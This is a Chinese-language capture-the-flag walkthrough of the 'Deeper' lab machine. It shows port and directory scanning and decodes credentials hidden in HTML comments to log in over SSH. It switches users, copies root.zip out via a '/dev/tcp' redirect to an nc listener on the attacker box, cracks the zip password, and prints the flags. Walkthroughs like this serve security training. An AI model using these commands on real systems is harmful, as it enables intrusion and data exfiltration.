Deeper

信息搜集

端口扫描
rustscan -a 172.20.10.3 -- -AOpen 172.20.10.3:22
Open 172.20.10.3:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 37:d1:6f:b5:a4:96:e8:78:18:c7:77:d0:3e:20:4e:55 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBP0G2tWy4w/Qxs8qOXl67kW082JT6kvWM9CaV4Ycd5xfbh2YW6SbvGD7LUGAq+dlr4hMsmqlb3qa5OxGXxqfEjU=
| 256 cf:5d:90:f3:37:3f:a4:e2:ba:d5:d7:25:c6:4a:a0:61 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIMznQqkhSVgCjaHlx4JkgMQc2Ecl+JjVdL7tTAgj9Fyy
80/tcp open http syn-ack Apache httpd 2.4.57 ((Debian))
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.57 (Debian)
|_http-title: Deeper
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
gobuster dir -u http://172.20.10.3 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://172.20.10.3
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: php,zip,git,jpg,txt,png
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 308] [--> http://172.20.10.3/img/]
/server-status (Status: 403) [Size: 276]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞扫描
nikto -h http://172.20.10.3- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 172.20.10.3
+ Target Hostname: 172.20.10.3
+ Target Port: 80
+ Start Time: 2024-04-14 03:14:26 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.4.57 (Debian)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /: Server may leak inodes via ETags, header found with file /, inode: 29a, size: 603c54eaf4155, mtime: gzip. See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2003-1418
+ OPTIONS: Allowed HTTP Methods: GET, POST, OPTIONS, HEAD .
+ /img/: Directory indexing found.
+ /img/: This might be interesting.
+ 8102 requests: 0 error(s) and 6 item(s) reported on remote host
+ End Time: 2024-04-14 03:14:52 (GMT-4) (26 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested漏洞发现
踩点

查看一下源代码:
view-source:http://172.20.10.3/
.......
<!-- GO "deeper" -->
.......view-source:http://172.20.10.3/deeper/
.......
You have to go deeper
.......
<!-- GO evendeeper -->
.......view-source:http://172.20.10.3/deeper/evendeeper/
.......
Now start digging
.......
....... <!-- USER .- .-.. .. -.-. . -->
.......
<!-- PASS 53586470624778486230526c5a58426c63673d3d -->

alice
IwillGoDeeper尝试ssh连接

成功!
提权
信息搜集
alice@deeper:~$ ls
user.txt
alice@deeper:~$ ls -la
total 32
drwxr--r-- 3 alice alice 4096 Aug 26 2023 .
drwxr-xr-x 4 root root 4096 Aug 25 2023 ..
lrwxrwxrwx 1 alice alice 9 Aug 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 alice alice 220 Aug 25 2023 .bash_logout
-rw-r--r-- 1 alice alice 3526 Aug 25 2023 .bashrc
-rw-r--r-- 1 alice alice 41 Aug 25 2023 .bob.txt
drwxr-xr-x 3 alice alice 4096 Aug 26 2023 .local
-rw-r--r-- 1 alice alice 807 Aug 25 2023 .profile
-rw-r--r-- 1 alice alice 33 Aug 26 2023 user.txt
alice@deeper:~$ cat user.txt
7e267b737cc121c29b496dc3bcffa5a7
alice@deeper:~$ cat .bob.txt
535746745247566c634556756233566e61413d3d
alice@deeper:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
alice:x:1000:1000:alice,,,:/home/alice:/bin/bash
bob:x:1001:1001:bob,,,:/home/bob:/bin/bash
切换用户
bob
IamDeepEnough发现目录下存在一个压缩包,但是本机没有unzip工具,传到本机来进行解压:
# kali
nc -lp 8888 > root.zip
# bob
cat root.zip > /dev/tcp/172.20.10.8/8888解压一下:
┌──(kali💀kali)-[~/temp/deeper]
└─$ ls
root.zip
┌──(kali💀kali)-[~/temp/deeper]
└─$ unzip root.zip
Archive: root.zip
[root.zip] root.txt password:
┌──(kali💀kali)-[~/temp/deeper]
└─$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt root.zip
PASSWORD FOUND!!!!: pw == bob
┌──(kali💀kali)-[~/temp/deeper]
└─$ unzip root.zip
Archive: root.zip
[root.zip] root.txt password:
extracting: root.txt
┌──(kali💀kali)-[~/temp/deeper]
└─$ cat root.txt
root:IhateMyPassword切换root
bob@deeper:~$ su -l root
Password:
root@deeper:~# pwd
/root
root@deeper:~# ls -la
total 32
drwx------ 4 root root 4096 Aug 26 2023 .
drwxr-xr-x 18 root root 4096 Aug 25 2023 ..
lrwxrwxrwx 1 root root 9 Aug 25 2023 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
-rw------- 1 root root 20 Aug 25 2023 .lesshst
drwxr-xr-x 3 root root 4096 Aug 25 2023 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 33 Aug 26 2023 root.txt
drwx------ 2 root root 4096 Aug 25 2023 .ssh
root@deeper:~# cat root.txt
dbc56c8328ee4d00bbdb658a8fc3e895至此,结束!